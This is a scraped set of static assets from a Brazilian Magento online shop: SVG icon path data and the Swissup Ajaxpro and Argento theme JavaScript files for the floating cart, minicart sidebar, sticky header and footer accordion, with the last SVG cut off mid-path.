<path d="M0 0 C0.886875 0.309375 1.77375 0.61875 2.6875 0.9375 C5.46709155 1.8290671 8.13136375 2.49377007 11 3 C11.33 2.01 11.66 1.02 12 0 C11.67 2.97 11.34 5.94 11 9 C10.67 7.68 10.34 6.36 10 5 C8.68 5 7.36 5 6 5 C5.67 5.99 5.34 6.98 5 8 C5 7.01 5 6.02 5 5 C3.02 4.34 1.04 3.68 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#D3D3D3" transform="translate(121,136)"/>
<path d="M0 0 C1.67542976 0.28604898 3.34385343 0.61781233 5 1 C5.33 2.32 5.66 3.64 6 5 C3.36 5 0.72 5 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#D4D4D4" transform="translate(1026,170)"/>
<path d="M0 0 C1.9375 0.1875 1.9375 0.1875 4 1 C4.66 2.32 5.32 3.64 6 5 C3.03 5 0.06 5 -3 5 C-1 1 -1 1 0 0 Z " fill="#D3D3D3" transform="translate(1075,170)"/>
<path d="M0 0 C1.9375 0.375 1.9375 0.375 4 1 C4.33 1.66 4.66 2.32 5 3 C4.34 3 3.68 3 3 3 C2.67 6.3 2.34 9.6 2 13 C1.67 12.34 1.34 11.68 1 11 C-1.01669827 9.86649466 -1.01669827 9.86649466 -3 9 C-2.01 9 -1.02 9 0 9 C0.33 7.02 0.66 5.04 1 3 C0.01 3 -0.98 3 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#C7C7C7" transform="translate(33,155)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C-0.63 4.63 -4.26 8.26 -8 12 C-8 8.89448334 -7.4606285 7.64738916 -6 5 C-5.34 5 -4.68 5 -4 5 C-3.566875 4.0409375 -3.566875 4.0409375 -3.125 3.0625 C-2 1 -2 1 0 0 Z " fill="#707070" transform="translate(130,75)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.47618831 4.65133934 1.07415149 6.99723976 -1.5 10.8125 C-2.1496875 11.78832031 -2.799375 12.76414062 -3.46875 13.76953125 C-3.9740625 14.50558594 -4.479375 15.24164063 -5 16 C-5.66 15.67 -6.32 15.34 -7 15 C-5.64823099 10.94469298 -3.62727447 7.97472634 -1.0234375 4.6484375 C0.26373154 2.89859463 0.26373154 2.89859463 0 0 Z " fill="#434343" transform="translate(150,70)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C6.67 2.32 6.34 3.64 6 5 C4.35 5 2.7 5 1 5 C0.67 3.35 0.34 1.7 0 0 Z " fill="#E9E9E9" transform="translate(1040,177)"/>
<path d="M0 0 C5.625 -0.25 5.625 -0.25 9 2 C9 2.99 9 3.98 9 5 C8.484375 4.649375 7.96875 4.29875 7.4375 3.9375 C4.05993333 2.6384359 1.49531943 3.32782319 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#1F1F1F" transform="translate(1040,168)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 2.31 4.66 4.62 5 7 C3.68 7 2.36 7 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#646464" transform="translate(127,141)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C6.67 2.98 6.34 4.96 6 7 C4.02 6.34 2.04 5.68 0 5 C0.66 4.34 1.32 3.68 2 3 C1.34 2.67 0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#DCDCDC" transform="translate(119,129)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.65 4.33 6.3 4.66 8 5 C8 5.66 8 6.32 8 7 C0.57142857 6 0.57142857 6 -3 5 C-3 4.34 -3 3.68 -3 3 C-2.01 3 -1.02 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D6D6D6" transform="translate(128,118)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2.33 3.32 2.66 4 3 C3.01 4.98 2.02 6.96 1 9 C0.67 8.34 0.34 7.68 0 7 C-0.66 6.67 -1.32 6.34 -2 6 C-2 2 -2 2 0 0 Z " fill="#8E8E8E" transform="translate(117,93)"/>
<path d="M0 0 C0.99 1.32 1.98 2.64 3 4 C3.66 4 4.32 4 5 4 C5.33 6.31 5.66 8.62 6 11 C4.35 10.67 2.7 10.34 1 10 C0.67 6.7 0.34 3.4 0 0 Z " fill="#7D7D7D" transform="translate(16,73)"/>
<path d="M0 0 C0 4.17561407 -1.83352478 5.53957787 -4.5 8.6875 C-5.3353125 9.68136719 -6.170625 10.67523438 -7.03125 11.69921875 C-8.00578125 12.83810547 -8.00578125 12.83810547 -9 14 C-9.66 13.34 -10.32 12.68 -11 12 C-7.37 8.04 -3.74 4.08 0 0 Z " fill="#C5C5C5" transform="translate(156,55)"/>
<path d="M0 0 C2.09749995 2.35968744 2.96905704 3.54616994 3.1875 6.75 C3.125625 7.4925 3.06375 8.235 3 9 C1.68 9 0.36 9 -1 9 C-1.09765625 2.84765625 -1.09765625 2.84765625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#555555" transform="translate(94,149)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C4.68 1.33 3.36 1.66 2 2 C2.33 2.66 2.66 3.32 3 4 C2.67 4.66 2.34 5.32 2 6 C-0.475 5.01 -0.475 5.01 -3 4 C-2.01 2.68 -1.02 1.36 0 0 Z " fill="#B7B7B7" transform="translate(118,131)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C3.67 2.65 3.34 4.3 3 6 C1.68 5.34 0.36 4.68 -1 4 C-1 1 -1 1 0 0 Z " fill="#E8E8E8" transform="translate(760,117)"/>
<path d="M0 0 C0.33 2.97 0.66 5.94 1 9 C0.01 8.67 -0.98 8.34 -2 8 C-2 6.02 -2 4.04 -2 2 C-2.99 2.33 -3.98 2.66 -5 3 C-5 2.34 -5 1.68 -5 1 C-3 0 -3 0 0 0 Z " fill="#636363" transform="translate(91,147)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-1 5.99 -1 6.98 -1 8 C-1.66 8 -2.32 8 -3 8 C-3 7.01 -3 6.02 -3 5 C-3.66 5 -4.32 5 -5 5 C-4.1875 3.0625 -4.1875 3.0625 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#767676" transform="translate(140,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.65 3 3.3 3 5 C1.68 5.33 0.36 5.66 -1 6 C-1.625 4.125 -1.625 4.125 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#595959" transform="translate(154,59)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.125 4.75 1.125 4.75 0 7 C-0.99 7 -1.98 7 -3 7 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#E9E9E9" transform="translate(121,95)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.04578192 2.14926266 1.08647955 3.29430541 0.125 4.4375 C-0.40867188 5.07558594 -0.94234375 5.71367188 -1.4921875 6.37109375 C-3 8 -3 8 -5 9 C-4.42647107 5.12867972 -2.51295648 2.91827204 0 0 Z " fill="#7B7B7B" transform="translate(140,69)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.98 2.34 4.96 1.68 7 1 C6.67 2.32 6.34 3.64 6 5 C4.02 5 2.04 5 0 5 C-0.5625 3.0625 -0.5625 3.0625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#FFFFFF" transform="translate(1093,166)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C6.7 2.33 3.4 2.66 0 3 C0 2.01 0 1.02 0 0 Z " fill="#000000" transform="translate(1147,163)"/>
<path d="M0 0 C1.98 1.65 3.96 3.3 6 5 C5.67 5.99 5.34 6.98 5 8 C3 8 3 8 0.8125 6.25 C0.214375 5.5075 -0.38375 4.765 -1 4 C-0.75 1.75 -0.75 1.75 0 0 Z " fill="#979797" transform="translate(20,142)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C3.0326802 2.78823655 3.04509293 3.8677274 2.0625 6.75 C1.711875 7.4925 1.36125 8.235 1 9 C0.34 8.67 -0.32 8.34 -1 8 C-0.67 5.36 -0.34 2.72 0 0 Z " fill="#3C3C3C" transform="translate(136,125)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 0.99 4 1.98 4 3 C4.66 3 5.32 3 6 3 C5.67 3.99 5.34 4.98 5 6 C5 5.34 5 4.68 5 4 C3.02 4 1.04 4 -1 4 C-1 1 -1 1 0 0 Z " fill="#ACACAC" transform="translate(121,126)"/>
<path d="M0 0 C0 4.0333534 -1.60879918 5.83517538 -4 9 C-4.66 9 -5.32 9 -6 9 C-5.52797514 4.75177626 -3.03344482 2.80010291 0 0 Z " fill="#A1A1A1" transform="translate(144,80)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C3.66 4.64 4.32 7.28 5 10 C4.01 10 3.02 10 2 10 C-0.4294516 6.3558226 -0.16179575 4.28758728 0 0 Z " fill="#4C4C4C" transform="translate(35,161)"/>
<path d="M0 0 C1.4540625 0.0309375 1.4540625 0.0309375 2.9375 0.0625 C2.133125 0.68125 1.32875 1.3 0.5 1.9375 C-2.10124519 3.80414041 -2.10124519 3.80414041 -3.0625 6.0625 C-3.7225 6.0625 -4.3825 6.0625 -5.0625 6.0625 C-3.98897059 0.08140756 -3.98897059 0.08140756 0 0 Z " fill="#101010" transform="translate(1100.0625,162.9375)"/>
<path d="M0 0 C0 4.01474237 -1.66781767 5.81975137 -4 9 C-4.33 9 -4.66 9 -5 9 C-5.3125 6.75 -5.3125 6.75 -5 4 C-2.5 1.6875 -2.5 1.6875 0 0 Z " fill="#676767" transform="translate(140,79)"/>
<path d="M0 0 C1.98 0.99 1.98 0.99 4 2 C4 4.31 4 6.62 4 9 C3.67 8.34 3.34 7.68 3 7 C2.34 6.67 1.68 6.34 1 6 C0.375 2.9375 0.375 2.9375 0 0 Z " fill="#DADADA" transform="translate(95,149)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C5.42944945 2.35438733 6.08661261 3.48032433 5.625 6.25 C5.41875 6.8275 5.2125 7.405 5 8 C0 2.25 0 2.25 0 0 Z " fill="#787878" transform="translate(21,74)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 2.31 2 4.62 2 7 C0.68 6.67 -0.64 6.34 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#505050" transform="translate(25,152)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.99 0.34 3.98 0 5 C0.99 5.33 1.98 5.66 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-2.33 4.35 -2.66 2.7 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#797979" transform="translate(110,139)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C5.01 3 4.02 3 3 3 C2.67 3.66 2.34 4.32 2 5 C1.34 4.67 0.68 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#6F6F6F" transform="translate(47,155)"/>
<path d="M0 0 C2.25 0.25 2.25 0.25 4 1 C1 3 1 3 -1 3 C-1 3.66 -1 4.32 -1 5 C-1.99 4.67 -2.98 4.34 -4 4 C-2.25 1.9375 -2.25 1.9375 0 0 Z " fill="#D1D1D1" transform="translate(42,155)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/floatingcart.js
body_size: 947
content:
/**
 * https://codyhouse.co/demo/add-to-cart-interaction/index.html
 */
define([
    'Magento_Checkout/js/view/minicart',
    'Magento_Customer/js/customer-data',
    'jquery',
    'Swissup_Ajaxpro/js/view/cart-sidebar',
    'mage/translate'
], function (Component, customerData, $) {
    'use strict';

    var addToCartCalls = 0,
        cartContainer,
        initialized = false,
        checkoutConfig;

    cartContainer = $('[data-block=\'ajaxpro-floating-cart\'] .cd-cart-container');

    if (window.checkout) {
        checkoutConfig = window.checkout;
    }

    return Component.extend({
        checkoutUrl: checkoutConfig.checkoutUrl,

        /**
         * @override
         */
        initialize: function (options) {
            var self = this,
                cartData = customerData.get('cart');

            checkoutConfig = window.checkout ? window.checkout : options['checkout_lite_config'];

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                addToCartCalls--;
                this.isLoading(addToCartCalls > 0);
                this.update(updatedCart);
                self.initFloatingCart();
            }, this);
            $('[data-block="ajaxpro-floating-cart"]').on('contentLoading', function () {
                addToCartCalls++;
                self.isLoading(true);
            });

            if (cartData()['website_id'] !== checkoutConfig.websiteId) {
                customerData.reload(['cart'], false);
            }

            return this._super();
        },

        /**
         * @return {Boolean}
         */
        initFloatingCart: function () {

            if ($('[data-block=\'ajaxpro-floating-cart\'] .cd-cart-container').get(0) !== cartContainer.get(0)) {
                cartContainer = $('[data-block=\'ajaxpro-floating-cart\'] .cd-cart-container');
                initialized = false;
            }

            if (this.getCartLineItemsCount() > 0 && cartContainer.hasClass('empty')) {
                cartContainer.removeClass('empty');
            } else if (this.getCartLineItemsCount() === 0 && !cartContainer.hasClass('empty')) {
                cartContainer.removeClass('cart-open');
                cartContainer.addClass('empty');
            }

            $('[data-block=\'ajaxpro-floating-cart\']').trigger('contentUpdated');

            $('[data-block=\'ajaxpro-floating-cart\'] .cd-cart-trigger').off().on('click', function (event) {
                var cartIsOpen;

                event.preventDefault();

                cartIsOpen = cartContainer.hasClass('cart-open');

                if (cartIsOpen) {
                    $('body').removeClass('swissup-ajaxpro-floating-cart-open');
                    cartContainer.removeClass('cart-open');
                } else {
                    cartContainer.addClass('cart-open');
                    $('body').addClass('swissup-ajaxpro-floating-cart-open');
                }
            });

            cartContainer.off().on('click', function (event) {
                var target, currentTarget;

                target = $(event.target);
                currentTarget = $(event.currentTarget);

                if (cartContainer.hasClass('cart-open') && target.get(0) === currentTarget.get(0)) {
                    cartContainer.removeClass('cart-open');
                }
            });

            if (cartContainer.data('swissupCartSidebar')) {
                cartContainer.cartSidebar('update');
                cartContainer.cartSidebar('flushEvents');
            }

            cartContainer.trigger('contentUpdated');

            if (initialized) {

                return true;
            }

            initialized = true;
            cartContainer.cartSidebar({
                'targetElement': '[data-block=\'ajaxpro-floating-cart\'] .cd-cart-container',
                // 'targetElement': 'div.block.block-minicart',
                'url': {
                    'checkout': checkoutConfig.checkoutUrl,
                    'update': checkoutConfig.updateItemQtyUrl,
                    'remove': checkoutConfig.removeItemUrl,
                    'loginUrl': checkoutConfig.customerLoginUrl,
                    'isRedirectRequired': checkoutConfig.isRedirectRequired
                },
                'button': {
                    'checkout': '#top-cart-btn-checkout',
                    'remove': 'a.action.delete',
                    'close': '#btn-minicart-close'
                },
                'showcart': {
                    'parent': 'span.counter',
                    'qty': 'span.counter-number',
                    'label': 'span.counter-label'
                },
                'minicart': {
                    'list': '[data-block=\'ajaxpro-floating-cart\'] #mini-cart',
                    'content': '#minicart-content-wrapper',
                    'qty': 'div.items-total',
                    'subtotal': 'div.subtotal span.price',
                    'maxItemsVisible': checkoutConfig.minicartMaxItemsVisible
                },
                'item': {
                    'qty': ':input.cart-item-qty',
                    'button': ':button.update-cart-item'
                },
                'confirmMessage': $.mage.__('Are you sure you would like to remove this item from the shopping cart?')
            });

            return true;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/minicart.js
body_size: 681
content:
define([
    'Magento_Checkout/js/view/minicart',
    'Magento_Customer/js/customer-data',
    'jquery',
    'Swissup_Ajaxpro/js/view/cart-sidebar',
    'mage/translate',
    'mage/dropdown'
], function (Component, customerData, $) {
    'use strict';

    var sidebarInitialized = false,
        addToCartCalls = 0,
        miniCart,
        checkoutConfig;

    miniCart = $('[data-block=\'ajaxpro-minicart\']');

    /**
     * @return {Boolean}
     */
    function initSidebar() {
        if ($('[data-block=\'ajaxpro-minicart\']').get(0) !== miniCart.get(0)) {
            miniCart = $('[data-block=\'ajaxpro-minicart\']');
            sidebarInitialized = false;
        }

        if (miniCart.data('swissupCartSidebar')) {
            miniCart.cartSidebar('update');
        }

        if (!$('[data-role=product-item]').length) {
            return false;
        }
        miniCart.trigger('contentUpdated');

        if (sidebarInitialized) {
            return false;
        }
        sidebarInitialized = true;
        miniCart.cartSidebar({
            'targetElement': 'div.block.block-minicart',
            'url': {
                'checkout': checkoutConfig.checkoutUrl,
                'update': checkoutConfig.updateItemQtyUrl,
                'remove': checkoutConfig.removeItemUrl,
                'loginUrl': checkoutConfig.customerLoginUrl,
                'isRedirectRequired': checkoutConfig.isRedirectRequired
            },
            'button': {
                'checkout': '#top-cart-btn-checkout',
                'remove': '#mini-cart a.action.delete',
                'close': '#btn-minicart-close'
            },
            'showcart': {
                'parent': 'span.counter',
                'qty': 'span.counter-number',
                'label': 'span.counter-label'
            },
            'minicart': {
                'list': '#mini-cart',
                'content': '#minicart-content-wrapper',
                'qty': 'div.items-total',
                'subtotal': 'div.subtotal span.price',
                'maxItemsVisible': checkoutConfig.minicartMaxItemsVisible
            },
            'item': {
                'qty': ':input.cart-item-qty',
                'button': ':button.update-cart-item'
            },
            'confirmMessage': $.mage.__('Are you sure you would like to remove this item from the shopping cart?')
        });

        return true;
    }

    return Component.extend({
        /**
         * @override
         */
        initialize: function (options) {
            var self = this,
                cartData = customerData.get('cart');

            checkoutConfig = window.checkout ? window.checkout : options['checkout_lite_config'];

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                addToCartCalls--;
                this.isLoading(addToCartCalls > 0);
                sidebarInitialized = false;
                this.update(updatedCart);
                initSidebar();
            }, this);
            $('[data-block="ajaxpro-minicart"]').on('contentLoading', function () {
                addToCartCalls++;
                self.isLoading(true);
            });

            if (cartData()['website_id'] !== checkoutConfig.websiteId) {
                customerData.reload(['cart'], false);
            }

            if (options['override_minicart'] === true) {
                require(['Swissup_Ajaxpro/js/view/minicart/override']);
            }

            return this._super();
        },
        initSidebar: initSidebar
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/cart-sidebar.js
body_size: 940
content:
define([
    'jquery',
    'sidebar',
    'mage/decorate',
    'mage/collapsible'
], function ($) {
    'use strict';

    $.widget('swissup.cartSidebar', $.mage.sidebar, {

        /**
         * @private
         */
        _initContent: function () {
            this.element.decorate('list', this.options.isRecursive);

            this._addEvents();
            this._calcHeight();

            if (typeof this._isOverflowed === 'function') {
                this._isOverflowed();
            }
        },

        /**
         *
         * @return {Object}
         */
        _getEvents: function () {
            var self, events = {};

            self = this;
            // /**
            //  * @param {jQuery.Event} event
            //  */
            // events['click ' + this.options.button.close] = function (event) {
            //     event.stopPropagation();
            //     $(self.options.targetElement).dropdownDialog('close');
            // };

            /**
             *
             */
            events['click ' + this.options.button.checkout] = function () {
                require([
                    'Magento_Customer/js/customer-data',
                    'Magento_Customer/js/model/authentication-popup',
                    'mage/cookies'
                ], function (customerData, authenticationPopup) {
                    var cart = customerData.get('cart'),
                        customer = customerData.get('customer');

                    if (!customer().firstname && cart().isGuestCheckoutAllowed === false) {
                        // set URL for redirect on successful login/registration. It's postprocessed on backend.
                        $.cookie('login_redirect', self.options.url.checkout);

                        if (self.options.url.isRedirectRequired) {
                            location.href = self.options.url.loginUrl;
                        } else {
                            authenticationPopup.showModal();
                        }

                        return false;
                    }
                    location.href = self.options.url.checkout;
                });
            };


            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.button.remove] =  function (event) {
                event.stopPropagation();
                require([
                    'Magento_Ui/js/modal/confirm'
                ], function (confirm) {
                    confirm({
                        content: self.options.confirmMessage,
                        actions: {
                            /** @inheritdoc */
                            confirm: function () {
                                self._removeItem($(event.currentTarget));
                            },

                            /** @inheritdoc */
                            always: function (e) {
                                if (e && typeof e.stopImmediatePropagation === 'function') {
                                    e.stopImmediatePropagation();
                                }
                            }
                        }
                    });
                });
            };

            /**
             * @param {jQuery.Event} event
             */
            events['keyup ' + this.options.item.qty] = function (event) {
                self._showItemButton($(event.target));
            };

            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.item.button] = function (event) {
                event.stopPropagation();
                self._updateItemQty($(event.currentTarget));
            };

            /**
             * @param {jQuery.Event} event
             */
            events['focusout ' + this.options.item.qty] = function (event) {
                self._validateQty($(event.currentTarget));
            };

            return events;
        },

        /**
         * @private
         */
        _addEvents: function () {
            this._on(this.element, this._getEvents());
        },

        /**
         * @public
         */
        flushEvents: function () {
            // console.log(Object.keys(this._getEvents()).join(','));
            this._off(this.element);
            this._addEvents();
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _showItemButton: function (elem) {
            var itemId = elem.data('cart-item'),
                itemQty = elem.data('item-qty');

            if (this._isValidQty(itemQty, elem.val())) {
                $(this.element).find('#update-cart-item-' + itemId).show('fade', 300);
            } else if (elem.val() == 0) { //eslint-disable-line eqeqeq
                this._hideItemButton(elem);
            } else {
                this._hideItemButton(elem);
            }
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _hideItemButton: function (elem) {
            var itemId = elem.data('cart-item');

            $(this.element).find('#update-cart-item-' + itemId).hide('fade', 300);
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _updateItemQty: function (elem) {
            var itemId = elem.data('cart-item');
            var itemQty = $(this.element).find('#cart-item-' + itemId + '-qty');

            if (itemQty.length === 0) {
                itemQty = $(this.element).find('input[data-cart-item="' + itemId + '"]');
            }

            this._ajax(this.options.url.update, {
                'item_id': itemId,
                'item_qty': itemQty.val()
            }, elem, this._updateItemQtyAfter);
        }

    });

    return $.swissup.cartSidebar;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/js/argento-theme.js
body_size: 306
content:
define([
    'jquery',
    'mage/collapsible',
    'domReady!'
], function ($) {
    'use strict';

    //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
    $('body.theme-editor-sticky .header.wrapper').each(function () {
        var menu = this;

        /**
         * Recalculate argentoSticky data after content update
         */
        function recalcSticky() {
            $(document.body).trigger('sticky_kit:recalc');
        }

        require(['argentoSticky'], function () {
            $(menu).argentoSticky({
                media: '(min-width: 768px) and (min-height: 600px)',
                parent: $('.page-wrapper'),
                inner_scrolling: false,
                bottoming: false
            });
            $(document.body).on('dimensionsChanged easytabs:contentLoaded', recalcSticky);
        });
    });
    //jscs:enable requireCamelCaseOrUpperCaseIdentifiers

    // init footer links accordion on mobile
    (function () {
        var mqlFooter,
            footerLinks = $('.footer-links .footer.links > li');

        if (!footerLinks.length) {
            return;
        }

        /**
         * @param {matchMedia} mql
         */
        function toggleFooterBlocks(mql) {
            if (mql.matches) {
                if (footerLinks.data('collapsible')) {
                    footerLinks
                        .collapsible('forceActivate')
                        .collapsible('destroy');
                }
            } else {
                footerLinks
                    .collapsible({
                        icons: {
                            'header': 'plus',
                            'activeHeader': 'minus'
                        }
                    })
                    .collapsible('deactivate');
            }
        }

        mqlFooter = matchMedia('(min-width: 768px)');
        toggleFooterBlocks(mqlFooter);
        mqlFooter.addListener(toggleFooterBlocks);
    })();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/icone-calculadora2.svg
body_size: 15608
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="570" height="670">
<path d="M0 0 C1.57646588 -0.0037424 3.15292991 -0.00834626 4.72939104 -0.01373065 C9.03661144 -0.02590341 13.34375385 -0.02570696 17.65098751 -0.02334189 C22.30627237 -0.02293227 26.96153272 -0.03398683 31.61680603 -0.04345703 C40.72869675 -0.06003711 49.84056159 -0.06556524 58.95246614 -0.06668179 C66.36385727 -0.06763379 73.7752399 -0.07175165 81.18662834 -0.07808304 C102.22473447 -0.09568813 123.26282024 -0.10492318 144.30093379 -0.10342209 C146.00054006 -0.10330222 146.00054006 -0.10330222 147.73448181 -0.10317993 C148.86894516 -0.10309817 150.00340852 -0.10301641 151.17224955 -0.10293217 C169.54699329 -0.10211972 187.92165497 -0.12124896 206.29637498 -0.14945666 C225.18836329 -0.17822827 244.08031164 -0.19199457 262.9723224 -0.19026911 C273.56865083 -0.18960664 284.16489324 -0.19503625 294.76120186 -0.21662521 C303.78511067 -0.23489347 312.8088945 -0.23913826 321.83281387 -0.22560637 C326.43053774 -0.21910481 331.02802222 -0.21885692 335.62572289 -0.23631287 C339.84718598 -0.25217444 344.06822249 -0.24904849 348.289676 -0.2317446 C349.80446426 -0.22870317 351.31928541 -0.23219713 352.83403481 -0.24346475 C379.96630039 -0.43167699 405.92195013 9.17328154 425.4339447 28.31039429 C443.6452246 46.93172189 454.44422869 71.38017178 454.39238453 97.6160841 C454.39473676 98.43365357 454.39708899 99.25122304 454.3995125 100.09356734 C454.40616874 102.83278253 454.4057453 105.57194991 454.40533447 108.31117249 C454.40863521 110.29523932 454.41236123 112.27930549 454.41647595 114.26337081 C454.42648041 119.71590425 454.43021025 125.16842667 454.43286526 130.62096798 C454.436773 136.50199609 454.44635111 142.38301553 454.45507812 148.26403809 C454.47389704 161.79685505 454.48409741 175.32967267 454.49253881 188.86249946 C454.49674963 195.55586177 454.5019711 202.24922319 454.50722333 208.94258475 C454.52511361 231.87246831 454.54010686 254.80235214 454.54754353 277.73224163 C454.54801828 279.17121046 454.54849417 280.6101793 454.54897119 282.04914813 C454.54932575 283.11950772 454.54932575 283.11950772 454.54968748 284.21149073 C454.55088863 287.82657122 454.55210409 291.4416517 454.55332947 295.05673218 C454.55356962 295.77414581 454.55380977 296.49155945 454.55405719 297.23071289 C454.56194325 320.4705344 454.5853607 343.71030475 454.61788541 366.95010394 C454.65224006 391.54254801 454.67189998 416.13496219 454.67518777 440.72743064 C454.67560527 443.43113412 454.67608483 446.13483757 454.67661095 448.83854103 C454.67673414 449.50422875 454.67685733 450.16991647 454.67698425 450.85577654 C454.67916583 460.87626121 454.69250501 470.8966837 454.71164894 480.9171505 C454.73340187 492.32945852 454.74138381 503.74167313 454.73168216 515.15399953 C454.72715062 520.97113936 454.72895688 526.78808664 454.7484436 532.60519981 C454.76617031 537.94331283 454.76500095 543.28109417 454.74954631 548.61921117 C454.74718458 550.5379225 454.75141812 552.45665739 454.76337496 554.37533291 C454.876166 573.6899197 451.92778718 590.92817808 443.25816345 608.26742554 C442.8198822 609.22648804 442.38160095 610.18555054 441.93003845 611.17367554 C431.71417037 632.09774269 410.89826089 648.27962617 389.25865173 655.92660522 C376.66910895 660.16298504 364.78546726 661.5649122 351.52305603 661.53485107 C349.94730284 661.53859349 348.3715515 661.54319735 346.79580307 661.54858172 C342.49051327 661.56075448 338.18530151 661.56055803 333.87999845 661.55819297 C329.22673946 661.55778334 324.573505 661.56883798 319.92025757 661.57830811 C310.81204185 661.5948885 301.70385203 661.60041634 292.59562248 661.60153286 C285.18662362 661.6024849 277.77763326 661.606603 270.36863708 661.61293411 C249.33559662 661.63053978 228.30257652 661.63977424 207.26952863 661.63827316 C206.1367205 661.63819325 205.00391238 661.63811334 203.83677673 661.63803101 C202.70257569 661.63794924 201.56837465 661.63786748 200.39980388 661.63778324 C182.0322022 661.63697092 163.66468265 661.6560969 145.29710472 661.68430774 C126.41076164 661.71308501 107.52445854 661.72684532 88.63809299 661.72512019 C78.04564507 661.72445788 67.4532832 661.72988012 56.8608551 661.75147629 C47.83953672 661.76975209 38.81834337 661.77398325 29.79701442 661.76045744 C25.20119187 661.75395947 20.60560876 661.75369471 16.00980949 661.77116394 C-20.06180052 661.89946015 -48.50362431 657.26201847 -75.80433655 631.57992554 C-97.05233561 609.56238124 -103.23595373 581.57950125 -103.12278748 552.00094604 C-103.12625169 550.00610871 -103.13102134 548.0112733 -103.13696921 546.01644182 C-103.14940395 540.58065804 -103.14334335 535.14503382 -103.13401055 529.70924973 C-103.12718934 523.82913057 -103.13771645 517.94903778 -103.14595032 512.06892395 C-103.15925718 500.56787189 -103.15642351 489.06687872 -103.14771239 477.56582439 C-103.14092424 468.21473048 -103.13994505 458.86365358 -103.14328384 449.51255798 C-103.143513 448.84658818 -103.14374215 448.18061838 -103.14397825 447.49446768 C-103.14491237 444.79063556 -103.14586758 442.08680345 -103.14685755 439.38297135 C-103.15602109 414.05274602 -103.14773555 388.72255271 -103.13156685 363.39233232 C-103.11733153 340.92017827 -103.11860548 318.44807524 -103.13294983 295.97592163 C-103.1490365 270.69009033 -103.15537104 245.4042873 -103.14611304 220.1184516 C-103.14515098 217.4197321 -103.14421245 214.7210126 -103.14328384 212.02229309 C-103.14304661 211.35786811 -103.14280938 210.69344312 -103.14256496 210.00888405 C-103.13916193 200.00419985 -103.14314477 189.99953975 -103.1507225 179.99485779 C-103.15915524 168.61162064 -103.15682009 157.22844552 -103.14088027 145.84521544 C-103.13302145 140.04259303 -103.1298651 134.24007386 -103.13982773 128.43745232 C-103.14882474 123.1165864 -103.14375992 117.79591858 -103.12789507 112.47507042 C-103.12456836 110.55940918 -103.12619324 108.64373091 -103.13352244 106.72808081 C-103.23498433 77.98386092 -96.27560172 52.99410044 -76.74183655 31.26742554 C-76.06765686 30.49914429 -75.39347717 29.73086304 -74.6988678 28.93930054 C-55.39628366 8.22433219 -27.55630757 -0.06243085 0 0 Z " 